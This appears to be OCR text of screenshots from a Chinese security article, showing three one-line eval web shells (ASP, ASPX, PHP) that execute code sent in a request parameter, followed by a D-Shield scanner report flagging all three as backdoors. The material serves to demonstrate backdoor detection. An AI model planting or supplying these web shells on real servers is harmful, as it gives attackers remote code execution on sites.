 shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("z")%>
shell.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="Jscript"%><%eval(Request.Item["z"],"unsafe");%>
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['z']);?>
D盾_Web查杀 V1.3.8 测试版 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\Wooyun\Shell
开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 选择目录...
文件 级别 说明 大小 修改时间 文件CRC值
D:\Wooyun\Shell\shell.asp 5 eval后门 21 2013-12-28 10:24:29 457A07C5
D:\Wooyun\Shell\shell.aspx 5 eval后门 66 2013-12-28 10:24:50 DBCB5082
D:\Wooyun\Shell\shell.php 5 eval后门 27 2013-12-28 10:25:21 35122A22
检测文件: 3 可疑文件: 3 检测目录: 0 用时:0.00秒
drops.wooyun.org